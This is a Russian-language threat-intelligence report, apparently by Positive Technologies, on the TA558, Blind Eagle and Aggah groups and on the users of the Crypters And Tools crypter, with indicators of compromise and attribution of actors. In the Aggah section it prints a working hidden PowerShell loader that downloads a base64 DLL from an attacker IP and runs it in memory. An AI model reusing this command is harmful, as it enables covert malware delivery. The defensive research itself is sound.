Авторы:

Александр Бадаев

Специалист группы киберразведки Positive Technologies

Елена Фурашова

Стажер группы киберразведки Positive Technologies

Александр Бадаев

Специалист группы киберразведки Positive Technologies

Елена Фурашова

Стажер группы киберразведки Positive Technologies

В первой части мы рассказали о крипторе Crypters And Tools, который мы обнаружили в процессе исследования атак различных группировок. Отчет концентрировался на внутреннем устройстве и инфраструктуре самого криптора. В этой части мы расскажем о хакерских группировках, которые использовали его в атаках, их связях, уникальных особенностях, а также о пользователях Crypters And Tools, некоторые из которых связаны с рассматриваемыми группировками.

Кроме того, исследование показало, что группировка Aggah продолжает совершать атаки, несмотря на то что некоторые исследователи считают, что в 2022 году ее активность прекратилась.

Многие исследователи сталкивались с атаками с использованием Crypters And Tools, принимали особенности криптора (использование Ande Loader, переменная $codigo, сетевая инфраструктура криптора и тому подобные) за что-то уникальное и приписывали их к конкретным атакующим, что мы считаем ошибкой. В конце статьи мы приложили все публичные отчеты, где упоминается Crypters And Tools или его ранние версии — Codigo-крипторы.

| TA558 | Группа, активная по крайней мере с 2018 года, изначально нацелена на индустрию туризма в Латинской Америке, а также на Западную Европу и США, но позже расширила свои атаки на другие регионы. Использует фишинг, стеганографию и вредоносное ПО, такое как Agent Tesla, FormBook и Loda RAT |

| Blind Eagle (APT-C-36) | C 2018 года атакует Южную Америку, особенно Колумбию, а также Эквадор и Испанию. Применяет фишинг и вредоносное ПО, такое как njRAT, BitRAT, AsyncRAT, фокусируясь на государственных и корпоративных целях |

| Aggah (Hagga) | Группа, активная по крайней мере с 2018 года. Проводит фишинговые кампании против различных стран, в основном азиатских, но также была замечена в атаках на Латинскую Америку. Использует различное ПО, включая криптор 3LOSH, RevengeRAT и Agent Tesla. По мнению исследователей, некоторые члены группы имеют пакистанское происхождение |

| PhaseShifters | Группа атакует государственные структуры России, Белоруссии и Польши. Использует фишинг, стеганографию и репозитории (GitHub, Bitbucket) для доставки вредоносной нагрузки, а также различное ПО, например Rhadamanthys |

| UAC-0050 | Группа, активная по крайней мере с 2020 года, нацелена на украинские, польские и российские госструктуры. Рассылает фишинговые письма, маскируясь под официальные документы, распространяя в основном Remcos RAT, Quasar RAT и Remote Utilities |

| PhantomControl | С июля 2023 года использовала скомпрометированные сайты для распространения ScreenConnect, за которым следует AsyncRAT. В какой-то момент перешла на Ande Loader для доставки SwaetRAT. Возможно, связана с Blind Eagle |

| Blind Eagle | TA558 | Aggah | PhantomControl | PhaseShifters | UAC-0050 |

География атак | |||||

| Латинская Америка: Колумбия, Эквадор, Чили, Панама, Бразилия | Латинская Америка, Северная Америка, Западная Европа | Латинская Америка, Северная Америка, Западная Европа, Ближний Восток, Восточная Азия | N/A | Россия, Белоруссия, Польша | Россия, Белоруссия, Польша, Украина, Молдавия, страны Прибалтики |

Используемое ВПО | |||||

| Remcos RAT, Async RAT, njRAT, Quasar RAT, BitRAT, LimeRAT | Remcos RAT, Async RAT, XWorm, Lokibot, FormBook, Agent Tesla, RevengeRAT, njRAT, LimeRAT | Rhadamanthys, XWorm, Agent Tesla, Remcos RAT, Warzone RAT, Nanocore RAT, njRAT, AzoRult, Lokibot, RevengeRAT, Async RAT, njRAT, LimeRAT | Async RAT, SwaetRAT, ScreenConnect | Rhadamanthys, DarkTrack RAT, Meta Stealer | Remcos RAT, Meduza Stealer, Lumma Stealer, Quasar RAT |

Язык писем и документов | |||||

| Испанский, португальский | Испанский, английский, могут использовать языки атакуемых регионов | Английский, испанский, могут использовать языки атакуемых регионов | N/A | Русский | Украинский, русский, румынский, английский |

Использование САТ | |||||

| 2023–2025 | 2023–2025 | 2021–2023 | 2023 | 2024 | 2024 |

В данной статье мы сосредоточились на трех группировках — TA558, Blind Eagle и Aggah, а также на пользователях Crypters And Tools, которые могут быть с ними связаны. Для наглядности покажем часть связей между этими группами в следующей таблице.

| Aggah | Blind Eagle | |

| TA558 |

|

|

| Aggah | N/A |

|

Все три группы до сих пор активны и совершают множество атак. Aggah в данный момент прекратила использовать Crypters And Tools — или ее атаки находятся вне зоны нашего наблюдения. При этом сама группа активна, и мы расскажем об этом в соответствующем разделе.

В то же время ТА558 и Blind Eagle до сих пор активно пользуются криптором.

Например, в мартовской статье Check Point Research рассказали про атаки группировки Blind Eagle. Мы наблюдали описанную атаку в феврале, и тогда нас привлек IP-адрес 62.60.226[.]64, который Check Point тоже указали в качестве индикатора. На нем располагалось множество файлов, связанных с Crypters And Tools, хотя в конкретной атаке криптор мог не использоваться.

Про атаки Blind Eagle мы также расскажем ниже в разделе про пользователей Crypters And Tools под никами deadpoolstart2025 и ABBAS и их связь с данной группой.

В случае с TA558 примером атаки с использованием Crypters And Tools может послужить фишинговая атака в марте, где использовался следующий файл:

В атаке фигурировали URL, типичные для TA558:

Пользователи Brainiac, syscore и negrocock, связанные с TA558, также будут упомянуты в соответствующем разделе.

Отметим, что TA558 и Blind Eagle не ограничиваются использованием только Crypters And Tools в своих атаках. Например, в апреле 2025 года мы обнаружили типичное письмо TA558.

Письмо содержало два вредоносных документа, которые скачивали вредоносную нагрузку с сервера с характерным для ТА558 паттерном:

Далее скачивался и выполнялся goodthingsforbestfeaturesgivenme.vbe, что приводило к заражению жертвы вредоносным ПО Remcos RAT. Crypters And Tools в данной атаке не использовался.

В первой части мы уже рассказывали, что вышли на сам Crypters And Tools, когда исследовали группировки PhaseShifters и UAC-0050. Пересечения между этими группировками описаны в одной из наших статей. Группы использовали Crypters And Tools в атаках, но отметим, что мы не обнаружили их явной связи с создателями самого криптора.

Про группу PhantomControl есть только два отчета от компании eSentire. В первом отчете Crypters And Tools не фигурировал, но во втором сказано, что группа стала использовать Ande Loader. В отчете данное ВПО было атрибутировано к группе Blind Eagle, но Ande Loader используется в Crypters And Tools, поэтому прямая атрибуция некорректна. Так, ссылки на paste.ee и изображения, указанные в статье, принадлежат криптору. Поэтому можно точно сказать только то, что группа использовала Crypters And Tools в своих атаках.

В статьях, показывающих, что исследователи сталкивались с Crypters And Tools, часто возникали ложные связи между группировками из-за отсутствия ранее информации о том, что данный криптор — это отдельная сущность, а не уникальный инструмент какой-то группировки. Примером может служить отчет исследователей из Qi An Xin 2023 года, где они предполагают, что группа Aggah может быть подгруппой Blind Eagle, основываясь на значительном сходстве TTP, частичном пересечении вредоносного ПО, географически близким целям и т. п. Мы не исключаем эту возможность, хотя в предыдущем исследовании мы объяснили упомянутые в статье пересечения использованием Crypters And Tools. Тем не менее при детальном анализе поздних стадий атак отличия TA558 и Blind Eagle начинают проявляться.

В данном разделе мы укажем некоторые особенности TA558 и Blind Eagle, которые позволяют нам их различать. Эти данные позволят нам найти связи между данными группами и некоторыми пользователями Crypters And Tools в соответствующем разделе.

В атаках TA558 часто встречаются паттерны URL, которые мы не связываем с Crypters And Tools:

Также среди вредоносных файлов TA558 было множество повторяющихся имен и паттернов. Примеры типичных имен файлов ниже:

Вышеуказанные имена относительно уникальны, но стоит отметить, что все же мы видели подобные названия у одного злоумышленника — bukky101, о котором будет сказано далее.

ТА558, Blind Eagle и Aggah используют различные динамические DNS-сервисы, такие как duckdns.org, 3utilities или us.archive.org. В большинстве случаев эти домены являются доменами Crypters And Tools. Например URL, который мы указывали в качестве инфраструктуры TA558, в одной из версий Crypters And Tools появился внутри самого криптора:

При этом в атаках мы встречали использование доменов, очень похожих на домены TA558, и файлов с характерными длинными именами, которые при этом не присутствуют внутри самого Crypters And Tools. Ниже приведены такие домены с повторяющимися буквами внутри названий дней недели:

Blind Eagle использует преимущественно колумбийские ASN, в то время как у TA558 этого замечено не было. Ниже представлена таблица, которая показывает популярные ASN у групп, а также примеры IP-адресов из этих ASN, атрибутированных к TA558 и Blind Eagle.

| Группа | Топ-ASN группы | Примеры IP-адресов |

|---|---|---|

| Blind Eagle | Colombia Movil | 179.15.149.222 191.88.255.30 181.134.151.81 181.131.216.73 181.52.105.166 |

| Telmex Colombia | ||

| Tigo — UNE | ||

| TA558 | AS-COLOCROSSING | 192.210.150.33 107.172.148.248 104.168.7.36 149.28.237.172 172.234.217.133 |

| Akamai Connected Cloud | ||

| AS-VULTR |

Aggah (Hagga) — это хакерская группировка, нацеленная на кражу информации и проводящая фишинговые кампании по всему миру. Среди распространяемого ВПО — RevengeRAT, Agent Tesla, Nanocore RAT, Warzone RAT, njRAT, AzoRult и другое. Особый элемент в их цепочке атаки — частое использование serverless-инфраструктуры для размещения вредоносной нагрузки, к примеру Blogspot, Pastebin или archive.org. В 2018 году на сайте FreeBuf вышла статья, в которой раскрывается предполагаемая личность, стоящая за группировкой, и говорится о ее пакистанском происхождении.

Ниже показаны некоторые взаимосвязи между группировками TA558 и Aggah на основе открытых источников и прошлых кампаний злоумышленников. Однако для того чтобы утверждать, что это одна и та же группировка, необходимо провести дополнительное исследование. На данном этапе можно предполагать, что Aggah поддерживает связь с TA558, обмениваясь идеями для атак, используемым ВПО и другими инструментами.

Чтобы проиллюстрировать связь Aggah и TA558, нам придется углубиться в первые атаки Aggah, которые описывались еще до получения группировкой своего имени.

Первые атаки группировки можно заметить в 2018 году — вредоносные кампании Roma225 и Operation Commando. Атрибуция этих вредоносных кампаний к группировке показана далее.



Анализ вредоносной кампании Roma225 представили в декабре 2018 года исследователи из Yoroi. Они описали распространение RevengeRAT через PowerPoint-документы с использованием сервиса Blogspot. Из той статьи стоит запомнить два важных факта — метаданные распространяемого документа (автор C.D.T Original) и использование символов «CDT» в переменных кода.

На тот момент Aggah еще не получила свое имя, но пока отметим, что TA558 впервые упоминается в исследовании компании Proofpoint в том же 2018 году. Более того, эксперты в исследовании упоминают те же метаданные и сетевые индикаторы компрометации, что были в кампании Roma225: автор документа C.D.T Original и домен cdtmaster[.]com, — однако никакой взаимосвязи между Roma225 и TA558 не было отмечено.

В марте 2019 года у Unit 42 (подразделение Palo Alto Networks) вышла статья про кампанию Operation Сomando, направленную на отели. Они имела ряд сходств с кампанией Roma225, которые показаны в таблице ниже. На их основе можно сделать вывод, что обе описанные кампании принадлежат одной и той же хакерской группировке, которая на тот момент пока еще тоже не получила название Aggah.

| Unit 42 — Operation Comando | Yoroi — Roma225 |

|---|---|

Dropurls | |

| minhacasaminhavidacdt.blogspot[.]com | minhacasaminhavidacdt.blogspot[.]com |

| internetexplorer200[.]blogspot[.]com | pocasideiascdt.blogspot[.]com |

| cdtmaster[.]com.br | |

C2 | |

| systenfailued.ddns[.]com[.]br | systen32.ddns[.]net |

| office365update[.]duckdns[.]org | office365update[.]duckdns.org |

| cdtoriginal[.]ddns[.]net | |

В 2019 году атаки на отели продолжались и в исполнении TA558, но явных пересечений пока не было.

В апреле 2019 года Unit 42 выпускает статью, которая называется «Aggah Campaign». Там описывались атаки с использованием ВПО RevengeRAT и легитимных сервисов Pastebin, Blogspot, Bit.ly. Тогда вредоносная кампания получила свое название из-за слова «hagga», используемого в конфигурации ВПО. Такую же строку содержало и имя пользователя на сайте Pastebin. Но главное в этой статье — показанные в ней пересечения с прошлым исследованием:

Таким образом, именно Aggah стояли за Roma225 и Operation Comando.

Один из самых интересных фактов — использование в атаках идентификатора HOTEIS NOVOS («новые отели» в переводе с португальского). Эта деталь примечательна тем, что группа ТА558 в это же время проводила атаки на отели с вредоносными письмами и документами также на португальском.

В 2019–2021 годах Aggah распространяли AzoRult, используя свою панель управления — ManaTools. Слово «mana» будет часто встречаться — в метаданных документов и доменах. В одном из следующих разделов мы покажем потенциальную связь между Aggah и Crypters And Tools, основываясь среди прочего и на этом факте.

Примеры доменов, используемые группировкой Aggah в 2019 году:

За период 2020–2022 годов мы заметили следующие интересные связи между TA558 и Aggah:

Хотя, если судить по публичным отчетам, активность Aggah не проявлялась с конца 2022 года, мы нашли некоторые данные, свидетельствующие о том, что группировка все еще продолжает свою деятельность.

В ходе поиска новой активности группировки мы нашли файлы, которые по стилю кода и характерным признакам напомнили предыдущие атаки Aggah. Дальнейшее исследование показало, что они связаны с фишинговой кампанией MEME#4CHAN, описанной в отчете Securonix в 2023 году. Хотя в отчете эта кампания не была атрибутирована к конкретной группировке, обнаруженные нами совпадения позволяют предположить, что за ней стояла именно Aggah.

При сравнении атак обнаружилось несколько ключевых признаков, характерных для прошлых операций Aggah:

Особый интерес вызывает один из PowerShell-скриптов, в котором присутствует переменная $ALLSAVEBACKUP, содержащая ссылку на Blogspot-страницу backuphotelall.blogspot[.]com, а также характерный комментарий, который будет повторяться в дальнейших атаках Aggah.

Этот Blogspot использовался для загрузки вредоносных файлов, которые затем можно было найти и на других Blogspot-страницах, а также в хранилищах Bitbucket. Одним из таких файлов был all.txt, доступный по следующим ссылкам:

| https://bitbucket[.]org/!api/2.0/snippets/nikkerkhan/5qkMXX/c193c8cd66ad1405f4a0ebc7293d71d0f287eb98/files/all.txt |

| https://backuphotelall.blogspot[.]com/atom.xml |

| https://otherbusinesssep23.blogspot[.]com/atom.xml |

| https://backupalllogsmay23.blogspot[.]com/atom.xml |

| https://hotelbackuppowaug.blogspot[.]com/atom.xml |

| https://otherbizzunus.blogspot[.]com/atom.xml |

По ним можно найти атаки после кампании MEME#4CHAN. К примеру, страница hotelbackuppowaug.blogspot[.]com использовалась в файле lnvoice 1882936796.js, код которого имел комментарии, схожие с предыдущими атаками (полный разбор можно посмотреть на AnyRun).

Исследование подобных атак привело нас к кампании, начавшейся в конце 2023 года. В этот период Aggah начали распространять вредоносные файлы на тему налогов и счетов, содержащие XWorm или Agent Tesla. Использование Blogspot и Bitbucket сохранилось, а код скриптов изменился несущественно.

Пример файла из этой кампании: Robert_Michael_Tax_2023.js. Этот обфусцированный JavaScript-файл обращается к хранилищу Bitbucket kimkardaikehsi и загружает Agent Tesla. Можно заметить схожесть кода с предыдущими примерами.

А в сетевых индикаторах можно увидеть использование словосочетаний «cpa» и «mana»:

| manablack.duckdns[.]org |

| cpamay2024.duckdns[.]org |

| cpanewminemay24.duckdns[.]org |

В 2025 году атаки Aggah продолжаются, но основной вредоносной нагрузкой теперь стали Rhadamanthys и XWorm. Типичная цепочка заражения начинается с обфусцированного JavaScript-файла (названия часто связаны с налогами или формами отчетности), который в итоге приводит к выполнению PowerShell-кода (рис. 18).

При обращении к Blogspot происходит редирект на Bitbucket, откуда загружается финальный PowerShell-скрипт, устанавливающий вредоносное ПО на устройство жертвы. Стоит отметить, что в некоторых случаях перед загрузкой вредоносной нагрузки происходит дополнительная проверка геолокации, что позволяет атакующим подбирать соответствующие версии вредоносных программ в зависимости от региона. Примеры заражения с использованием XWorm и Rhadamanthys можно найти в отчетах AnyRun.

В 2024 году исследователь IdaNotPro опубликовал разбор одного из файлов, использованных в атаках TA558, под заголовком «TA558 Targeting Brazil». В кампании вновь фигурировали фишинговые письма и вредоносные документы, связанные с гостиничным бизнесом, а также C2-домены с cdt — элемент, который встречается в инфраструктуре как TA558, так и Aggah.

При сравнении разбираемого исследователем файла с атаками Aggah мы нашли некоторые интересные совпадения. Вот несколько основных:

![Рисунок 21. Файлы, связанные с доменом detail-booking.com[.]br](https://pt-corp.storage.yandexcloud.net/Risunok_21_Fajly_svyazannye_s_domenom_detail_booking_com_br_663c0cd830.png)

Сравнение атак Aggah с кампаниями TA558, несмотря на сходства в инфраструктуре и методах, не позволяет однозначно утверждать, что это одна и та же группировка. Тем не менее оно демонстрирует, что группировки могут обмениваться инструментами, идеями и ресурсами.

В разделе про атаки Aggah в 2020–2022 годах мы упоминали использование этой группой панели управления ManaTools. В 2021 году Aggah начала использовать криптор 3LOSH и FsocietyAndTools — одну из более ранних версий Crypters And Tools. При анализе атак за 2021 и 2022 годы мы заметили несколько интересных деталей, указывающих на связь Aggah и Codigo-крипторов. Например, обнаруженный нами IP-адрес 198.50.177[.]251 использовался как хостинг для нескольких ресурсов, включая директорию mastermana, содержащую файлы для атак группы Aggah, а также учетную запись, принадлежащую разработчику криптора nodetecton (использовалась в цепочке запуска криптора).

-windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command "[Byte[]] $DLL = [System.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('http://nodetecton@198.50.177.251/dll/1.txt'));[System.AppDomain]::CurrentDomain.Load($DLL).GetType('ClassLibrary3.Class1').GetMethod('Run').Invoke($null, [object[]] ('txt.85618406295/anamretsam/152.771.05.891//:ptth'))"Помимо этого, как было сказано раннее, в 2019–2021 годах исследователи заметили использование разработанной Aggah панели управления Mana Tools в атаках группы. Среди атак 2022 года была обнаружена атака с использованием ВПО XWorm, в которой в качестве C2-канала использовался Telegram-бот, с которым коммуницировал аккаунт @mastermana.

Поиск упоминаний Telegram-аккаунта приводит к YouTube-каналу «Tiny Technology», на котором содержатся демонстрационные видеоролики о работе различных эксплойтов. В большинстве видеороликов используется логотип Mana Tools, но есть там и более интересные детали:

Как было сказано в первой части, максимальное число активных пользователей криптора, которое мы обнаружили, было 42 (на момент 26 ноября 2024 года). При этом стоит отметить, что в списке присутствовали администраторы сервиса, пользователи с разными никами, но одинаковым HardwareID, а также тестовые пользователи. То есть реальное количество активных подписчиков криптора было меньше.

Среди них мы нашли несколько интересных пользователей.

В базе данных нас заинтересовал следующий пользователь.

Про этого пользователя рассказывали специалисты eSentire в своей статье, посвященной фишинговым атакам с использованием Ande Loader, которое приводило к заражению стилером 0bj3ctivity. В статье исследователи рассказали, что после заражения данные отправлялись Telegram-боту. Владельцем бота был пользователь bukky101. С учетом всех текущих знаний мы понимаем, что в атаке, описанной в статье, bukky101 использовал Crypters And Tools.

Мы проанализировали этого пользователя и его атаки. Например, в мае 2024 года злоумышленник использовал в атаке Agent Tesla (SHA-256: 5a8794fa12ff401f9f7212e497d5d877010f493e3bb028abd54cb12f60fc550f). Данные отправлялись на SMTP-сервер злоумышленника boydjackson[.]org. Интересно, что злоумышленник использовал пароль Bukky101@. Одну из атак исследователи подробно описали в своей статье.1

1Платформа Medium заблокирована на территории России.

Во время исследования мы обнаружили множество жертв в разных странах, которые подверглись атаке. Список стран следующий: Армения, Греция, Индия, Ирак, Италия, Кипр, Колумбия, Малайзия, ОАЭ, Пакистан, Саудовская Аравия, Сингапур, Турция. Жертвы были из совершенно разных отраслей и какого-то общего паттерна в том, кого атаковал Bukky101, видно не было.

В одной из атак злоумышленник запустил вредоносное ПО на своем компьютере, это позволило получить полезную информацию, включая:

Таким образом мы точно выяснили, что злоумышленник Bukky101 из Нигерии. Об этом говорит не только IP-адрес, но и использование услуг оператора Airtel Nigeria.

Помимо этого, мы обнаружили, что хакер массово посылал письма в различные страны. По состоянию на февраль 2025 года злоумышленник послал более 6160 различных писем в разные страны. Приведем темы нескольких таких писем, демонстрирующие различие тем для фишинга:

Большинство писем содержали HTML-документы с уже введенным логином потенциальной жертвы. Как только пользователь вводит пароль в форму, выдается ошибка, что пароль не действителен, и в то же время посылается запрос Telegram-боту, но принадлежащему уже другому пользователю — @Gfcafmin.

Также мы обнаружили открытую директорию, принадлежащую пользователю bukky101 с IP-адресом 37.49.228.234, которая упоминалась в соцсети X.

Во время изучения bukky101 мы обнаружили, что он сотрудничает с множеством людей из теневого сообщества. Так, один из тех, кто сотрудничал с bukky101, использовал сервер 185.38.142.224 для отправки вредоносных писем по всему миру. По нашим данным, с этого IP-адреса было отправлено по крайней мере 60 300 писем в течение суток.

Одно из этих писем выглядело следующим образом.

При нажатии на ссылку происходит скачивание JavaScript-файла со следующего сайта:

Этот скрипт скачивал данные с paste.ee, а затем обращался через API на сервер Crypters And Tools для получения дальнейшей нагрузки:

Впоследствии данные выгружались в Telegram-бот, принадлежащий пользователю To The World Master Solution — @Mastersolution2.

Ранее исследователи отмечали связь группировки Aggah с киберпреступниками из Нигерии, которые заимствовали у нее инструментарий. Это наблюдение частично соотносится с описанными выше фактами.

В процессе исследования группировки Blind Eagle мы наткнулись на сервер 181.71.217.114, который принадлежит привычной для Blind Eagle ASN Colombia Movil (AS 27831). Из доменов, которые связаны с этим IP-адресом большинство имели паттерн strekhostYYYY, например strekhost2024[.]duckdns[.]org. Эти домены были атрибутированы к группировке Blind Eagle компанией Zscaler, судя по публично доступному репозиторию на GitHub.

Помимо этих доменов были несколько других, а именно:

Также на другом IP-адресе (179.14.11.213) можно найти еще несколько версий deadpoolstart с разными годами, например — deadpoolstart2035.duckdns.org.

Оказалось, что в базе данных Crypters And Tools присутствует пользователь deadpoolstart2025.

Одна из атак его выглядела следующим образом.

Четырнадцатого ноября 2024 года злоумышленник отправил вредоносное письмо c поддельным отправителем в лице колумбийского производителя медицинских лекарств.

Ссылка вела на Google Drive, с которого скачивался запароленный архив FOLIO_INCONSISTENCIA_REVISION_FISCAL_CARTERA_DETALLES_DETALLES_AMPLIADOS_CODIGO_VERIFICACION_ad851874148487ff17817ca2545434453154617ff5464484171525541748594ca6544981894ff11258749565284_XML.rar (SHA-256: 5fe3f4e4ab026fbcd0b595c7b35eb3b3997cae0fc8b92728b0bd556a3ec3c092). Пароль от архива содержался в теле самого письма, а внутри находился VBS-файл (SHA-256: 937fcba2f15c795a209032a36a921fe9f53ea7a47e7295573cd1c0ebb8d9d241. В процессе запуска файл прописывался в автозагрузку, а также загружал вредоносный скрипт с ресурса paste.ee.

Полученный с paste.ee скрипт содержит закодированную в base64 команду с уже привычной $codigo. После запуска скрипт забирает данные через API с сервера Crypters And Tools — 1017.filemail.com, а также дополнительно обращается к files.catbox.moe. В итоге запускался AsyncRAT c С2-сервером, который уже принадлежит самому злоумышленнику, а не криптору — deadpoolstart2025.duckdns.org (181.71.217.114).

Мы нашли множество атак, связанных с этим пользователем, и большинство из них приходится на период с ноября 2024 года по февраль 2025-го. Во всех обнаруженных атаках злоумышленник использовал AsyncRAT. Мы обратили внимание, что mutex asyncrat в этих атаках был довольно интересным:

С испанского «nuevo host, maldita sea» переводится как «новый хост, черт возьми».

Также в ходе исследования мы нашли сервер Crypters And Tools. Этот сервер использовался для взаимодействия с криптором через API. Один из пользователей, судя по найденному запросу, — некий ABBAS:

Если внимательно рассматривать цепочку атаки, то можно найти явные корреляции с атаками Blind Eagle, к примеру IP-адреса 191.93.113.10 и 152.201.184.91, которые размещались у типичных для Blind Eagle колумбийских провайдеров. Помимо того, сама атака коррелирует с недавним описанием Check Point.

Этот пользователь присутствовал во всех версиях баз данных, которые мы отслеживали в процессе исследования Crypters And Tools.

В результате можно сказать, что в отличие от bukky101, которого нельзя точно атрибутировать к Aggah или TA558, атаки пользователей deadpoolstart2025 и ABBAS полностью соответствуют описанию Blind Eagle, включая язык, жертв, серверную инфраструктуру, поэтому мы считаем, что deadpoolstart2025 и ABBAS являются членами Blind Eagle или напрямую сотрудничают с этой группой.

Как мы показали в случае с пользователем ABBAS, некоторых пользователей Crypters And Tools мы обнаружили в процессе исследования отдельных активностей группировок Blind Eagle и TA558.

Были найдены два пользователя — BrainiacMAX и syscore, которые взаимодействовали через API с инфраструктурой криптора:

В главе «Особенности группы TA558 и ее отличия от Blind Eagle» мы привели уникальные черты, которые позволяют идентифицировать группировку. В данном случае цепочка атаки BrainiacMAX содержит классический пример ТА558 — узлы на AS-COLOCROSSING и уникальные названия:

Более того, данные отправляются на легальный взломанный SMTP-сервер в Румынии, что соответствует активности TA558 и что мы видели начиная с первого нашего исследования про эту группу.

С пользователем syscore похожая история. В атаке использовался Excel-документ с очень типичным для TA558 именем Product Inquiry466789.xls (SHA-256: 3a7d034a793a0f03dc9930446aebf326320140584eeb171909962ec7123f9e5e), который загружал RTF-шаблон со следующего URL:

Далее в цепочке атаки появлялся VBS-файл с очень типичным для TA558 названием:

Оба этих пользователя были найдены в базе данных Crypters And Tools.

Как и в случае с пользователями deadpoolstart2025 и ABBAS, мы можем быть уверены, что эти конкретные пользователи относятся к публично описанной группе, но в данном случае это группа TA558.

Аналогичным образом был найден еще один пользователь — negrocock:

Его атаки также содержали типичные для TA558 паттерны:

В базе Crypters And Tools присутствовал следующий пользователь:

Kareem.Hacker — это хакер, предположительно из Марокко, который судя по данным сайта mirror-h (сайт, который собирает данные о дефейсах) был причастен к дефейсу по крайней мере 538 сайтов, а по данным zone-h — 1671. Помимо этого, у него есть свой GitHub-аккаунт, аккаунт X и несколько YouTube-каналов, на одном из которых он под музыку пишет текст на арабском языке и показывает сайты, которые он задефейсил. На данный момент его аккаунт в X заблокирован за нарушение правил, так как некоторые пользователи жаловались, что он взламывал их сайты.

Стоит отметить, что Kareem Hacker — это, может быть, редкое, но легальное сочетание имени и фамилии, а также что мы не можем в данном случае быть уверены, что пользователь Crypters And Tools и дефейсер Kareem.Hacker — это один человек.

Во время исследования Crypters And Tools мы исследовали различные маркетплейсы, сайты и прочие ресурсы с продажами этого криптора. Один из таких ресурсов это nitrosoftwares[.]com, где продаются различные эксплойты, крипторы, логгеры, криптоклипперы и т. п.

В базе данных Crypters And Tools мы обнаружили следующего пользователя.

Обратите внимание на связь Discord-аккаунта2 HeadMaster и адреса jkbest22@gmail.com (рис. 39). В публичных утечках мы нашли пароли, связанные с этим адресом, один из которых совпадает с паролем пользователя headmaster на рис. 40 (скрыт на рисунке).

То есть злоумышленник использовал однообразные пароли на многих почтовых ящиках и в различных сервисах, включая вышеупомянутый сайт по продаже вредоносного ПО. Помимо этого, часть многочисленных почтовых ящиков злоумышленника подверглись утечкам, которые включали почтовые адреса, пароли, никнеймы, а также IP-адреса, все из которых были из Пакистана — предположительной страны происхождения группы Aggah. Тем не менее установить однозначную связь между HeadMaster и Aggah пока не удалось.

2Платформа Discord заблокирована на территории России.

Очередной найденный пользователь — HURRICANE.

Этот пользователь, также как и многие другие, был найден через API-запросы к инфраструктуре Crypters And Tools, которые он делал во время своих атак:

Имена документов были похожи на используемые TA558, но дальнейшая цепочка атаки отличалась.

Помимо этого, мы видели еще несколько URL с пользователями, относящимися к Crypters And Tools, но пока не располагаем по ним дополнительными данными:

Исследователи в своих отчетах часто указывают инфраструктуру Crypters And Tools в качестве индикаторов описанных групп, но это не всегда правильно. В первой части нашего исследования мы показали устройство криптора, а также указали часть сетевых и файловых индикаторов, которые принадлежат Crypters And Tools. В этой части мы показали, какие группы использовали этот криптор, а также их связи друг с другом.

Помимо этого, мы проанализировали некоторых активных пользователей криптора и точно установили, что часть пользователей является членами группировок Blind Eagle и TA558. А также обнаружили некоторых других пользователей, например Bukky101, который совместно с другим пользователем за сутки отправил как минимум 60 300 вредоносных писем по всему миру.

Кроме того, рассмотренные новые атаки группировки Aggah показывают, что, несмотря на затишье в 2022 году, ее активность продолжается в 2024 и 2025 годах. Ключевые методы, такие как использование serverless-инфраструктуры (например, Blosgspot и Bitbucket), остаются неизменной частью цепочки заражения. Однако, наряду с этим, наблюдается появление новых вредоносных нагрузок, таких как Rhadamanthys и XWorm.